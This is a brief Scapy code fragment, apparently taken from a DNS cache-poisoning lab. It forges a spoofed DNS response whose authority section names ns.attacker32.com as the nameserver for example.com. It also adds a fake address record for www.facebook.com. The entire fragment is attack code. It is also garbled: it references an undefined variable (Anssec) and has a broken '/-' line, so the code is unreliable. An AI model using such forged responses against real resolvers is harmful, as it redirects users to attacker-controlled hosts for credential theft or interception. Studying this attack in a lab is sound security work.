 NSsec1=DNSRR(rrname="example.com",type="NS",rdata='ns.attacker32.com',ttl=259200)
NSsec2=DNSRR(rrname="example.com",type="NS",rdata='ns.example.com',ttl=259200)
Anssec1 = DNSRR(rrname='ns.attacker32.com',type='A',rdata='1.2.3.4',ttl=259200)
Anssec2 = DNSRR(rrname='ns.example.com',type='A',rdata='5.6.7.8',ttl=259200)
Anssec3 = DNSRR(rrname='www.facebook.com',type='A',rdata='3.4.5.6',ttl=259200)
#dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,an=Anssec,ns=NSsec)
# Create a DNS object
dns =
DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,arcount=3,nscount=2,an=Anssec,ns=NSsec1/-
NSsec2,ar=Anssec1/Anssec2/Anssec3) # Create a DNS object